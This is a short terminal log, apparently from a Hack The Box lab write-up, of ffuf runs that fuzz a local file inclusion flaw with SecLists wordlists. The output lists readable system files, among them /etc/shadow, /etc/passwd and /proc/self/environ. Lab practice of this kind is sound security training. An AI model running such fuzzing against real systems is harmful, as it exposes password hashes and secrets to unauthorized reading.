 ┌──(samael㉿kali)-[~/Lab/HTB/Intuition]
└─$ ffuf -request lfi.http -request-proto http -w /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest-huge.txt -fs 1669,1675 -s
/etc/shadow
/etc/passwd
/etc/group
/proc/self/environ
/proc/self/cmdline
/proc/self/stat
/proc/self/status
/proc/self/fd/0
┌──(samael㉿kali)-[~/Lab/HTB/Intuition]
└─$ ffuf -request lfi.http -request-proto http -w /usr/share/seclists/Fuzzing/LFI/LFI-etc-files-of-all-linux-packages.txt -fs 1669,1675 -s
/etc/apt/apt.conf.d/70debconf
/etc/bash.bashrc
/etc/debconf.conf
/etc/ethertypes
/etc/fonts/fonts.conf
/etc/login.defs
/etc/pam.conf
/etc/pam.d/chfn
/etc/pam.d/chsh
/etc/pam.d/other
/etc/pam.d/passwd
/etc/pam.d/login
/etc/pam.d/su
/etc/security/access.conf
/etc/security/time.conf
/etc/security/group.conf
/etc/security/limits.conf
/etc/security/pam_env.conf
/etc/selinux/semanage.conf
/etc/shells
/etc/skel/.bashrc
/etc/ssl/openssl.cnf
/etc/ucf.conf
/etc/X11/fonts/misc/xfonts-base.alias
┌──(samael㉿kali)-[~/Lab/HTB/Intuition]
└─$ ffuf -request lfi.http -request-proto http -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -fs 1669,1675 -s
/etc/passwd
/etc/shadow
/etc/fstab
/etc/hosts